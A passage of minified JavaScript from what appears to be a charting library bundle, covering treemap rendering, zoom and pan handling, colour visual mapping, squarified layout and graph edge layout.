r=kI(i,["treemapZoomToNode","treemapRootToNode"],t),o=i&&i.type,a=t.layoutInfo,s=!this._oldTree,l=this._storage,u="treemapRootToNode"===o&&r&&l?{rootNodeGroup:l.nodeGroup[r.node.getRawIndex()],direction:i.direction}:null,h=this._giveContainerGroup(a),c=this._doRender(h,t,u);s||o&&"treemapZoomToNode"!==o&&"treemapRootToNode"!==o?c.renderFinally():this._doAnimation(h,c,t,u),this._resetController(n),this._renderBreadcrumb(t,n,r)}},e.prototype._giveContainerGroup=function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new YI,this._initEvents(e),this.group.add(e)),e.x=t.x,e.y=t.y,e},e.prototype._doRender=function(t,e,n){var i=e.getData().tree,r=this._oldTree,o={nodeGroup:[],background:[],content:[]},a={nodeGroup:[],background:[],content:[]},s=this._storage,l=[];function u(t,i,r,u){return function(t,e,n,i,r,o,a,s,l,u){if(!a)return;var h=a.getLayout(),c=t.getData(),p=a.getModel();if(c.setItemGraphicEl(a.dataIndex,null),!h||!h.isInView)return;var d=h.width,f=h.height,g=h.borderWidth,y=h.invisible,v=a.getRawIndex(),m=s&&s.getRawIndex(),_=a.viewChildren,x=h.upperHeight,b=_&&_.length,w=p.getModel("itemStyle"),S=p.getModel(["emphasis","itemStyle"]),M=p.getModel(["blur","itemStyle"]),T=p.getModel(["select","itemStyle"]),C=w.get("borderRadius")||0,A=V("nodeGroup",YI);if(!A)return;if(l.add(A),A.x=h.x||0,A.y=h.y||0,A.markRedraw(),KI(A).nodeWidth=d,KI(A).nodeHeight=f,h.isAboveViewRoot)return A;var D=V("background",XI,u,1);D&&R(A,D,b&&h.upperLabelHeight);var L=p.get(["emphasis","focus"]),k=p.get(["emphasis","blurScope"]),P="ancestor"===L?a.getAncestorsIndices():"descendant"===L?a.getDescendantIndices():null;if(b)rl(A)&&il(A,!1),D&&(il(D,!0),c.setItemGraphicEl(a.dataIndex,D),Qs(D,P||L,k));else{var O=V("content",XI,u,2);O&&N(A,O),D&&rl(D)&&il(D,!1),il(A,!0),c.setItemGraphicEl(a.dataIndex,A),Qs(A,P||L,k)}return A;function R(e,n,i){var r=ys(n);if(r.dataIndex=a.dataIndex,r.seriesIndex=t.seriesIndex,n.setShape({x:0,y:0,width:d,height:f,r:C}),y)E(n);else{n.invisible=!1;var o=a.getVisual("style"),s=o.stroke,l=qI(w);l.fill=s;var u=jI(S);u.fill=S.get("borderColor");var h=jI(M);h.fill=M.get("borderColor");var c=jI(T);if(c.fill=T.get("borderColor"),i){var p=d-2*g;z(n,s,p,x,o.opacity,{x:g,y:0,width:p,height:x})}else n.removeTextContent();n.setStyle(l),n.ensureState("emphasis").style=u,n.ensureState("blur").style=h,n.ensureState("select").style=c,Gs(n)}e.add(n)}function N(e,n){var i=ys(n);i.dataIndex=a.dataIndex,i.seriesIndex=t.seriesIndex;var r=Math.max(d-2*g,0),o=Math.max(f-2*g,0);if(n.culling=!0,n.setShape({x:g,y:g,width:r,height:o,r:C}),y)E(n);else{n.invisible=!1;var s=a.getVisual("style"),l=s.fill,u=qI(w);u.fill=l,u.decal=s.decal;var h=jI(S),c=jI(M),p=jI(T);z(n,l,r,s.opacity),n.setStyle(u),n.ensureState("emphasis").style=h,n.ensureState("blur").style=c,n.ensureState("select").style=p,Gs(n)}e.add(n)}function E(t){!t.invisible&&o.push(t)}function z(e,n,i,r,o,s){var l=p.getModel(s?ZI:UI),u=Q(t.getFormattedLabel(a.dataIndex,"normal",null,null,l.get("formatter")),Tr(p.get("name"),null));if(!s&&h.isLeafRoot){var c=t.get("drillDownIcon",!0);u=c?c+" "+u:u}var d=l.getShallow("show");th(e,eh(p,s?ZI:UI),{defaultText:d?u:null,inheritColor:n,defaultOpacity:i,labelFetcher:t,labelDataIndex:a.dataIndex});var f=e.getTextContent(),g=f.style,y=it(g.padding||0);s&&(e.setTextConfig({layoutRect:s}),f.disableLabelLayout=!0),f.beforeUpdate=function(){var t=Math.max((s?s.width:e.shape.width)-y[1]-y[3],0),n=Math.max((s?s.height:e.shape.height)-y[0]-y[2],0);g.width===t&&g.height===n||f.setStyle({width:t,height:n})},g.truncateMinChar=2,g.lineOverflow="truncate",B(g,s,h);var v=f.getState("emphasis");B(v?v.style:null,s,h)}function B(e,n,i){var r=e?e.text:null;if(!n&&i.isLeafRoot&&null!=r){var o=t.get("drillDownIcon",!0);e.text=o?o+" "+r:r}}function V(t,i,o,a){var s=null!=m&&n[t][m],l=r[t];return s?(n[t][m]=null,F(l,s)):y||((s=new i)instanceof xo&&(s.z=function(t,e){var n=10*t+e;return(n-1)/n}(o,a)),G(l,s)),e[t][v]=s}function F(t,e){var n=t[v]={};e instanceof YI?(n.oldX=e.x,n.oldY=e.y):n.oldShape=I({},e.shape)}function G(t,e){var n=t[v]={},o=a.parentNode,s=e instanceof zi;if(o&&(!i||"drillDown"===i.direction)){var l=0,u=0,h=r.background[o.getRawIndex()];!i&&h&&h.oldShape&&(l=h.oldShape.width,u=h.oldShape.height),s?(n.oldX=0,n.oldY=u):n.oldShape={x:l,y:u,width:0,height:0}}n.fadein=!s}}(e,a,s,n,o,l,t,i,r,u)}!function t(e,n,i,r,o){r?(n=e,P(e,(function(t,e){!t.isRemoved()&&s(e,e)}))):new rm(n,e,a,a).add(s).update(s).remove(V(s,null)).execute();function a(t){return t.getId()}function s(a,s){var l=null!=a?e[a]:null,h=null!=s?n[s]:null,c=u(l,h,i,o);c&&t(l&&l.viewChildren||[],h&&h.viewChildren||[],c,r,o+1)}}(i.root?[i.root]:[],r&&r.root?[r.root]:[],t,i===r||!r,0);var h=function(t){var e={nodeGroup:[],background:[],content:[]};return t&&P(t,(function(t,n){var i=e[n];P(t,(function(t){t&&(i.push(t),KI(t).willDelete=!0)}))})),e}(s);return this._oldTree=i,this._storage=a,{lastsForAnimation:o,willDeleteEls:h,renderFinally:function(){P(h,(function(t){P(t,(function(t){t.parent&&t.parent.remove(t)}))})),P(l,(function(t){t.invisible=!0,t.dirty()}))}}},e.prototype._doAnimation=function(t,e,n,i){if(n.get("animation")){var r=n.get("animationDurationUpdate"),o=n.get("animationEasing"),a=(G(r)?0:r)||0,s=(G(o)?null:o)||"cubicOut",l=new WI;P(e.willDeleteEls,(function(t,e){P(t,(function(t,n){if(!t.invisible){var r,o=t.parent,u=KI(o);if(i&&"drillDown"===i.direction)r=o===i.rootNodeGroup?{shape:{x:0,y:0,width:u.nodeWidth,height:u.nodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var h=0,c=0;u.willDelete||(h=u.nodeWidth/2,c=u.nodeHeight/2),r="nodeGroup"===e?{x:h,y:c,style:{opacity:0}}:{shape:{x:h,y:c,width:0,height:0},style:{opacity:0}}}r&&l.add(t,r,a,0,s)}}))})),P(this._storage,(function(t,n){P(t,(function(t,i){var r=e.lastsForAnimation[n][i],o={};r&&(t instanceof zi?null!=r.oldX&&(o.x=t.x,o.y=t.y,t.x=r.oldX,t.y=r.oldY):(r.oldShape&&(o.shape=I({},t.shape),t.setShape(r.oldShape)),r.fadein?(t.setStyle("opacity",0),o.style={opacity:1}):1!==t.style.opacity&&(o.style={opacity:1})),l.add(t,o,a,0,s))}))}),this),this._state="animating",l.finished(B((function(){this._state="ready",e.renderFinally()}),this)).start()}},e.prototype._resetController=function(t){var e=this._controller;e||((e=this._controller=new QS(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",B(this._onPan,this)),e.on("zoom",B(this._onZoom,this)));var n=new Rn(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,i){return n.contain(e,i)}))},e.prototype._clearController=function(){var t=this._controller;t&&(t.dispose(),t=null)},e.prototype._onPan=function(t){if("animating"!==this._state&&(Math.abs(t.dx)>3||Math.abs(t.dy)>3)){var e=this.seriesModel.getData().tree.root;if(!e)return;var n=e.getLayout();if(!n)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:n.x+t.dx,y:n.y+t.dy,width:n.width,height:n.height}})}},e.prototype._onZoom=function(t){var e=t.originX,n=t.originY;if("animating"!==this._state){var i=this.seriesModel.getData().tree.root;if(!i)return;var r=i.getLayout();if(!r)return;var o=new Rn(r.x,r.y,r.width,r.height),a=this.seriesModel.layoutInfo,s=[1,0,0,1,0,0];me(s,s,[-(e-=a.x),-(n-=a.y)]),xe(s,s,[t.scale,t.scale]),me(s,s,[e,n]),o.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:o.x,y:o.y,width:o.width,height:o.height}})}},e.prototype._initEvents=function(t){var e=this;t.on("click",(function(t){if("ready"===e._state){var n=e.seriesModel.get("nodeClick",!0);if(n){var i=e.findTarget(t.offsetX,t.offsetY);if(i){var r=i.node;if(r.getLayout().isLeafRoot)e._rootToNode(i);else if("zoomToNode"===n)e._zoomToNode(i);else if("link"===n){var o=r.hostTree.data.getItemModel(r.dataIndex),a=o.get("link",!0),s=o.get("target",!0)||"blank";a&&wc(a,s)}}}}}),this)},e.prototype._renderBreadcrumb=function(t,e,n){var i=this;n||(n=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||(n={node:t.getData().tree.root}),(this._breadcrumb||(this._breadcrumb=new FI(this.group))).render(t,e,n.node,(function(e){"animating"!==i._state&&(OI(t.getViewRoot(),e)?i._rootToNode({node:e}):i._zoomToNode({node:e}))}))},e.prototype.remove=function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},e.prototype.dispose=function(){this._clearController()},e.prototype._zoomToNode=function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},e.prototype._rootToNode=function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},e.prototype.findTarget=function(t,e){var n;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(i){var r=this._storage.background[i.getRawIndex()];if(r){var o=r.transformCoordToLocal(t,e),a=r.shape;if(!(a.x<=o[0]&&o[0]<=a.x+a.width&&a.y<=o[1]&&o[1]<=a.y+a.height))return!1;n={node:i,offsetX:o[0],offsetY:o[1]}}}),this),n},e.type="treemap",e}(yf);var JI=P,QI=X,tT=-1,eT=function(){function t(e){var n=e.mappingMethod,i=e.type,r=this.option=w(e);this.type=i,this.mappingMethod=n,this._normalizeData=cT[n];var o=t.visualHandlers[i];this.applyVisual=o.applyVisual,this.getColorMapper=o.getColorMapper,this._normalizedToVisual=o._normalizedToVisual[n],"piecewise"===n?(nT(r),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,P(e,(function(e,n){e.originIndex=n,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(r)):"category"===n?r.categories?function(t){var e=t.categories,n=t.categoryMap={},i=t.visual;if(JI(e,(function(t,e){n[t]=e})),!F(i)){var r=[];X(i)?JI(i,(function(t,e){var i=n[e];r[null!=i?i:tT]=t})):r[-1]=i,i=hT(t,r)}for(var o=e.length-1;o>=0;o--)null==i[o]&&(delete n[e[o]],e.pop())}(r):nT(r,!0):(rt("linear"!==n||r.dataExtent),nT(r))}return t.prototype.mapValueToVisual=function(t){var e=this._normalizeData(t);return this._normalizedToVisual(e,t)},t.prototype.getNormalizer=function(){return B(this._normalizeData,this)},t.listVisualTypes=function(){return z(t.visualHandlers)},t.isValidType=function(e){return t.visualHandlers.hasOwnProperty(e)},t.eachVisual=function(t,e,n){X(t)?P(t,e,n):e.call(n,t)},t.mapVisual=function(e,n,i){var r,o=F(e)?[]:X(e)?{}:(r=!0,null);return t.eachVisual(e,(function(t,e){var a=n.call(i,t,e);r?o=a:o[e]=a})),o},t.retrieveVisuals=function(e){var n,i={};return e&&JI(t.visualHandlers,(function(t,r){e.hasOwnProperty(r)&&(i[r]=e[r],n=!0)})),n?i:null},t.prepareVisualTypes=function(t){if(F(t))t=t.slice();else{if(!QI(t))return[];var e=[];JI(t,(function(t,n){e.push(n)})),t=e}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},t.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},t.findPieceIndex=function(t,e,n){for(var i,r=1/0,o=0,a=e.length;o<a;o++){var s=e[o].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return o;n&&c(s,o)}}for(o=0,a=e.length;o<a;o++){var l=e[o],u=l.interval,h=l.close;if(u){if(u[0]===-1/0){if(pT(h[1],t,u[1]))return o}else if(u[1]===1/0){if(pT(h[0],u[0],t))return o}else if(pT(h[0],u[0],t)&&pT(h[1],t,u[1]))return o;n&&c(u[0],o),n&&c(u[1],o)}}if(n)return t===1/0?e.length-1:t===-1/0?0:i;function c(e,n){var o=Math.abs(e-t);o<r&&(r=o,i=n)}},t.visualHandlers={color:{applyVisual:oT("color"),getColorMapper:function(){var t=this.option;return B("category"===t.mappingMethod?function(t,e){return!e&&(t=this._normalizeData(t)),aT.call(this,t)}:function(e,n,i){var r=!!i;return!n&&(e=this._normalizeData(e)),i=Qe(e,t.parsedVisual,i),r?i:an(i,"rgba")},this)},_normalizedToVisual:{linear:function(t){return an(Qe(t,this.option.parsedVisual),"rgba")},category:aT,piecewise:function(t,e){var n=uT.call(this,e);return null==n&&(n=an(Qe(t,this.option.parsedVisual),"rgba")),n},fixed:sT}},colorHue:iT((function(t,e){return rn(t,e)})),colorSaturation:iT((function(t,e){return rn(t,null,e)})),colorLightness:iT((function(t,e){return rn(t,null,null,e)})),colorAlpha:iT((function(t,e){return on(t,e)})),decal:{applyVisual:oT("decal"),_normalizedToVisual:{linear:null,category:aT,piecewise:null,fixed:null}},opacity:{applyVisual:oT("opacity"),_normalizedToVisual:lT([0,1])},liftZ:{applyVisual:oT("liftZ"),_normalizedToVisual:{linear:sT,category:sT,piecewise:sT,fixed:sT}},symbol:{applyVisual:function(t,e,n){n("symbol",this.mapValueToVisual(t))},_normalizedToVisual:{linear:rT,category:aT,piecewise:function(t,e){var n=uT.call(this,e);return null==n&&(n=rT.call(this,t)),n},fixed:sT}},symbolSize:{applyVisual:oT("symbolSize"),_normalizedToVisual:lT([0,1])}},t}();function nT(t,e){var n=t.visual,i=[];X(n)?JI(n,(function(t){i.push(t)})):null!=n&&i.push(n);e||1!==i.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(i[1]=i[0]),hT(t,i)}function iT(t){return{applyVisual:function(e,n,i){var r=this.mapValueToVisual(e);i("color",t(n("color"),r))},_normalizedToVisual:lT([0,1])}}function rT(t){var e=this.option.visual;return e[Math.round(Ui(t,[0,1],[0,e.length-1],!0))]||{}}function oT(t){return function(e,n,i){i(t,this.mapValueToVisual(e))}}function aT(t){var e=this.option.visual;return e[this.option.loop&&t!==tT?t%e.length:t]}function sT(){return this.option.visual[0]}function lT(t){return{linear:function(e){return Ui(e,t,this.option.visual,!0)},category:aT,piecewise:function(e,n){var i=uT.call(this,n);return null==i&&(i=Ui(e,t,this.option.visual,!0)),i},fixed:sT}}function uT(t){var e=this.option,n=e.pieceList;if(e.hasSpecialVisual){var i=n[eT.findPieceIndex(t,n)];if(i&&i.visual)return i.visual[this.type]}}function hT(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=O(e,(function(t){return qe(t)}))),e}var cT={linear:function(t){return Ui(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,n=eT.findPieceIndex(t,e,!0);if(null!=n)return Ui(n,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?tT:e},fixed:ft};function pT(t,e,n){return t?e<=n:e<n}var dT=Lr(),fT={seriesType:"treemap",reset:function(t){var e=t.getData().tree.root;e.isRemoved()||gT(e,{},t.getViewRoot().getAncestors(),t)}};function gT(t,e,n,i){var r=t.getModel(),o=t.getLayout(),a=t.hostTree.data;if(o&&!o.invisible&&o.isInView){var s,l=r.getModel("itemStyle"),u=function(t,e,n){var i=I({},e),r=n.designatedVisualItemStyle;return P(["color","colorAlpha","colorSaturation"],(function(n){r[n]=e[n];var o=t.get(n);r[n]=null,null!=o&&(i[n]=o)})),i}(l,e,i),h=a.ensureUniqueItemVisual(t.dataIndex,"style"),c=l.get("borderColor"),p=l.get("borderColorSaturation");null!=p&&(c=function(t,e){return null!=e?rn(e,null,null,t):null}(p,s=yT(u))),h.stroke=c;var d=t.viewChildren;if(d&&d.length){var f=function(t,e,n,i,r,o){if(!o||!o.length)return;var a=mT(e,"color")||null!=r.color&&"none"!==r.color&&(mT(e,"colorAlpha")||mT(e,"colorSaturation"));if(!a)return;var s=e.get("visualMin"),l=e.get("visualMax"),u=n.dataExtent.slice();null!=s&&s<u[0]&&(u[0]=s),null!=l&&l>u[1]&&(u[1]=l);var h=e.get("colorMappingBy"),c={type:a.name,dataExtent:u,visual:a.range};"color"!==c.type||"index"!==h&&"id"!==h?c.mappingMethod="linear":(c.mappingMethod="category",c.loop=!0);var p=new eT(c);return dT(p).drColorMappingBy=h,p}(0,r,o,0,u,d);P(d,(function(t,e){if(t.depth>=n.length||t===n[t.depth]){var o=function(t,e,n,i,r,o){var a=I({},e);if(r){var s=r.type,l="color"===s&&dT(r).drColorMappingBy,u="index"===l?i:"id"===l?o.mapIdToIndex(n.getId()):n.getValue(t.get("visualDimension"));a[s]=r.mapValueToVisual(u)}return a}(r,u,t,e,f,i);gT(t,o,n,i)}}))}else s=yT(u),h.fill=s}}function yT(t){var e=vT(t,"color");if(e){var n=vT(t,"colorAlpha"),i=vT(t,"colorSaturation");return i&&(e=rn(e,null,null,i)),n&&(e=on(e,n)),e}}function vT(t,e){var n=t[e];if(null!=n&&"none"!==n)return n}function mT(t,e){var n=t.get(e);return F(n)&&n.length?{name:e,range:n}:null}var _T=Math.max,xT=Math.min,bT=Q,wT=P,ST=["itemStyle","borderWidth"],MT=["itemStyle","gapWidth"],IT=["upperLabel","show"],TT=["upperLabel","height"],CT={seriesType:"treemap",reset:function(t,e,n,i){var r=n.getWidth(),o=n.getHeight(),a=t.option,s=Ac(t.getBoxLayoutParams(),{width:n.getWidth(),height:n.getHeight()}),l=a.size||[],u=Zi(bT(s.width,l[0]),r),h=Zi(bT(s.height,l[1]),o),c=i&&i.type,p=kI(i,["treemapZoomToNode","treemapRootToNode"],t),d="treemapRender"===c||"treemapMove"===c?i.rootRect:null,f=t.getViewRoot(),g=PI(f);if("treemapMove"!==c){var y="treemapZoomToNode"===c?function(t,e,n,i,r){var o,a=(e||{}).node,s=[i,r];if(!a||a===n)return s;var l=i*r,u=l*t.option.zoomToNodeRatio;for(;o=a.parentNode;){for(var h=0,c=o.children,p=0,d=c.length;p<d;p++)h+=c[p].getValue();var f=a.getValue();if(0===f)return s;u*=h/f;var g=o.getModel(),y=g.get(ST);(u+=4*y*y+(3*y+Math.max(y,PT(g)))*Math.pow(u,.5))>tr&&(u=tr),a=o}u<l&&(u=l);var v=Math.pow(u/l,.5);return[i*v,r*v]}(t,p,f,u,h):d?[d.width,d.height]:[u,h],v=a.sort;v&&"asc"!==v&&"desc"!==v&&(v="desc");var m={squareRatio:a.squareRatio,sort:v,leafDepth:a.leafDepth};f.hostTree.clearLayouts();var _={x:0,y:0,width:y[0],height:y[1],area:y[0]*y[1]};f.setLayout(_),AT(f,m,!1,0),_=f.getLayout(),wT(g,(function(t,e){var n=(g[e+1]||f).getValue();t.setLayout(I({dataExtent:[n,n],borderWidth:0,upperHeight:0},_))}))}var x=t.getData().tree.root;x.setLayout(function(t,e,n){if(e)return{x:e.x,y:e.y};var i={x:0,y:0};if(!n)return i;var r=n.node,o=r.getLayout();if(!o)return i;var a=[o.width/2,o.height/2],s=r;for(;s;){var l=s.getLayout();a[0]+=l.x,a[1]+=l.y,s=s.parentNode}return{x:t.width/2-a[0],y:t.height/2-a[1]}}(s,d,p),!0),t.setLayoutInfo(s),kT(x,new Rn(-s.x,-s.y,r,o),g,f,0)}};function AT(t,e,n,i){var r,o;if(!t.isRemoved()){var a=t.getLayout();r=a.width,o=a.height;var s=t.getModel(),l=s.get(ST),u=s.get(MT)/2,h=PT(s),c=Math.max(l,h),p=l-u,d=c-u;t.setLayout({borderWidth:l,upperHeight:c,upperLabelHeight:h},!0);var f=(r=_T(r-2*p,0))*(o=_T(o-p-d,0)),g=function(t,e,n,i,r,o){var a=t.children||[],s=i.sort;"asc"!==s&&"desc"!==s&&(s=null);var l=null!=i.leafDepth&&i.leafDepth<=o;if(r&&!l)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,n){var i="asc"===e?t.getValue()-n.getValue():n.getValue()-t.getValue();return 0===i?"asc"===e?t.dataIndex-n.dataIndex:n.dataIndex-t.dataIndex:i}))}(a=N(a,(function(t){return!t.isRemoved()})),s);var u=function(t,e,n){for(var i=0,r=0,o=e.length;r<o;r++)i+=e[r].getValue();var a,s=t.get("visualDimension");e&&e.length?"value"===s&&n?(a=[e[e.length-1].getValue(),e[0].getValue()],"asc"===n&&a.reverse()):(a=[1/0,-1/0],wT(e,(function(t){var e=t.getValue(s);e<a[0]&&(a[0]=e),e>a[1]&&(a[1]=e)}))):a=[NaN,NaN];return{sum:i,dataExtent:a}}(e,a,s);if(0===u.sum)return t.viewChildren=[];if(u.sum=function(t,e,n,i,r){if(!i)return n;for(var o=t.get("visibleMin"),a=r.length,s=a,l=a-1;l>=0;l--){var u=r["asc"===i?a-l-1:l].getValue();u/n*e<o&&(s=l,n-=u)}return"asc"===i?r.splice(0,a-s):r.splice(s,a-s),n}(e,n,u.sum,s,a),0===u.sum)return t.viewChildren=[];for(var h=0,c=a.length;h<c;h++){var p=a[h].getValue()/u.sum*n;a[h].setLayout({area:p})}l&&(a.length&&t.setLayout({isLeafRoot:!0},!0),a.length=0);return t.viewChildren=a,t.setLayout({dataExtent:u.dataExtent},!0),a}(t,s,f,e,n,i);if(g.length){var y={x:p,y:d,width:r,height:o},v=xT(r,o),m=1/0,_=[];_.area=0;for(var x=0,b=g.length;x<b;){var w=g[x];_.push(w),_.area+=w.getLayout().area;var S=DT(_,v,e.squareRatio);S<=m?(x++,m=S):(_.area-=_.pop().getLayout().area,LT(_,v,y,u,!1),v=xT(y.width,y.height),_.length=_.area=0,m=1/0)}if(_.length&&LT(_,v,y,u,!0),!n){var M=s.get("childrenVisibleMin");null!=M&&f<M&&(n=!0)}for(x=0,b=g.length;x<b;x++)AT(g[x],e,n,i+1)}}}function DT(t,e,n){for(var i=0,r=1/0,o=0,a=void 0,s=t.length;o<s;o++)(a=t[o].getLayout().area)&&(a<r&&(r=a),a>i&&(i=a));var l=t.area*t.area,u=e*e*n;return l?_T(u*i/l,l/(u*r)):1/0}function LT(t,e,n,i,r){var o=e===n.width?0:1,a=1-o,s=["x","y"],l=["width","height"],u=n[s[o]],h=e?t.area/e:0;(r||h>n[l[a]])&&(h=n[l[a]]);for(var c=0,p=t.length;c<p;c++){var d=t[c],f={},g=h?d.getLayout().area/h:0,y=f[l[a]]=_T(h-2*i,0),v=n[s[o]]+n[l[o]]-u,m=c===p-1||v<g?v:g,_=f[l[o]]=_T(m-2*i,0);f[s[a]]=n[s[a]]+xT(i,y/2),f[s[o]]=u+xT(i,_/2),u+=m,d.setLayout(f,!0)}n[s[a]]+=h,n[l[a]]-=h}function kT(t,e,n,i,r){var o=t.getLayout(),a=n[r],s=a&&a===t;if(!(a&&!s||r===n.length&&t!==i)){t.setLayout({isInView:!0,invisible:!s&&!e.intersect(o),isAboveViewRoot:s},!0);var l=new Rn(e.x-o.x,e.y-o.y,e.width,e.height);wT(t.viewChildren||[],(function(t){kT(t,l,n,i,r+1)}))}}function PT(t){return t.get(IT)?t.get(TT):0}function OT(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getGraph().data,r=n.mapArray(n.getName);i.filterSelf((function(t){var n=i.getItemModel(t).getShallow("category");if(null!=n){"number"==typeof n&&(n=r[n]);for(var o=0;o<e.length;o++)if(!e[o].isSelected(n))return!1}return!0}))}))}function RT(t){var e={};t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getData(),r={};n.each((function(i){var o=n.getName(i);r["ec-"+o]=i;var a=n.getItemModel(i),s=a.getModel("itemStyle").getItemStyle();s.fill||(s.fill=t.getColorFromPalette(o,e)),n.setItemVisual(i,"style",s);for(var l=["symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var h=a.getShallow(l[u],!0);null!=h&&n.setItemVisual(i,l[u],h)}})),n.count()&&i.each((function(t){var e=i.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=r["ec-"+e]);var o=n.getItemVisual(e,"style");I(i.ensureUniqueItemVisual(t,"style"),o);for(var a=["symbol","symbolSize","symbolKeepAspect"],s=0;s<a.length;s++)i.setItemVisual(t,a[s],n.getItemVisual(e,a[s]))}}))}))}function NT(t){return t instanceof Array||(t=[t,t]),t}function ET(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),n=t.getEdgeData(),i=NT(t.get("edgeSymbol")),r=NT(t.get("edgeSymbolSize"));n.setVisual("fromSymbol",i&&i[0]),n.setVisual("toSymbol",i&&i[1]),n.setVisual("fromSymbolSize",r&&r[0]),n.setVisual("toSymbolSize",r&&r[1]),n.setVisual("style",t.getModel("lineStyle").getLineStyle()),n.each((function(t){var i=n.getItemModel(t),r=e.getEdgeByIndex(t),o=NT(i.getShallow("symbol",!0)),a=NT(i.getShallow("symbolSize",!0)),s=i.getModel("lineStyle").getLineStyle(),l=n.ensureUniqueItemVisual(t,"style");switch(I(l,s),l.stroke){case"source":var u=r.node1.getVisual("style");l.stroke=u&&u.fill;break;case"target":u=r.node2.getVisual("style");l.stroke=u&&u.fill}o[0]&&r.setVisual("fromSymbol",o[0]),o[1]&&r.setVisual("toSymbol",o[1]),a[0]&&r.setVisual("fromSymbolSize",a[0]),a[1]&&r.setVisual("toSymbolSize",a[1])}))}))}var zT="--\x3e",BT=function(t){return t.get("autoCurveness")||null},VT=function(t,e){var n=BT(t),i=20,r=[];if("number"==typeof n)i=n;else if(F(n))return void(t.__curvenessList=n);e>i&&(i=e);var o=i%2?i+2:i+3;r=[];for(var a=0;a<o;a++)r.push((a%2?a+1:a)/10*(a%2?-1:1));t.__curvenessList=r},FT=function(t,e,n){var i=[t.id,t.dataIndex].join("."),r=[e.id,e.dataIndex].join(".");return[n.uid,i,r].join(zT)},GT=function(t){var e=t.split(zT);return[e[0],e[2],e[1]].join(zT)},HT=function(t,e){var n=e.__edgeMap;return n[t]?n[t].length:0};function WT(t,e,n,i){var r=BT(e),o=F(r);if(!r)return null;var a=function(t,e){var n=FT(t.node1,t.node2,e);return e.__edgeMap[n]}(t,e);if(!a)return null;for(var s=-1,l=0;l<a.length;l++)if(a[l]===n){s=l;break}var u=function(t,e){return HT(FT(t.node1,t.node2,e),e)+HT(FT(t.node2,t.node1,e),e)}(t,e);VT(e,u),t.lineStyle=t.lineStyle||{};var h=FT(t.node1,t.node2,e),c=e.__curvenessList,p=o||u%2?0:1;if(a.isForward)return c[p+s];var d=GT(h),f=HT(d,e),g=c[s+f+p];return i?o?r&&0===r[0]?(f+p)%2?g:-g:((f%2?0:1)+p)%2?g:-g:(f+p)%2?g:-g:c[s+f+p]}function YT(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var n=t.getGraph();n.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),XT(n,t)}}function XT(t,e){t.eachEdge((function(t,n){var i=et(t.getModel().get(["lineStyle","curveness"]),-WT(t,e,n,!0),0),r=mt(t.node1.getLayout()),o=mt(t.node2.getLayout()),a=[r,o];+i&&a.push([(r[0]+o[0])/2-(r[1]-o[1])*i,(r[1]+o[1])/2-(o[0]-r[0])*i]),t.setLayout(a)}))}function UT(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var i=t.getData(),r=[];P(n.dimensions,(function(t){r=r.concat(i.mapDimensionsAll(t))}));for(var o=0;o<i.count();o++){for(var a=[],s=!1,l=0;l<r.length;l++){var u=i.get(r[l],o);isNaN(u)||(s=!0),a.push(u)}s?i.setItemLayout(o,n.dataToPoint(a)):i.setItemLayout(o,[NaN,NaN])}XT(i.graph,t)}else e&&"none"!==e||YT(t)}))}function ZT(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=t.option.nodeScaleRatio,i=e.scaleX;return((e.getZoom()-1)*n+1)/i}function jT(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}var qT=Math.PI,KT=[];function $T(t,e){var n=t.coordinateSystem;if(!n||"view"===n.type){var i=n.getBoundingRect(),r=t.getData(),o=r.graph,a=i.width/2+i.x,s=i.height/2+i.y,l=Math.min(i.width,i.height)/2,u=r.count();r.setLayout({cx:a,cy:s}),u&&(JT[e](t,o,r,l,a,s,u),o.eachEdge((function(e,n){var i,r=et(e.getModel().get(["lineStyle","curveness"]),WT(e,t,n),0),o=mt(e.node1.getLayout()),l=mt(e.node2.getLayout()),u=(o[0]+l[0])/2,h=(o[1]+l[1])/2;+r&&(i=[a*(r*=3)+u*(1-r),s*r+h*(1-r)]),e.setLayout([o,l,i])})))}}var JT={value:function(t,e,n,i,r,o,a){var s=0,l=n.getSum("value"),u=2*Math.PI/(l||a);e.eachNode((function(t){var 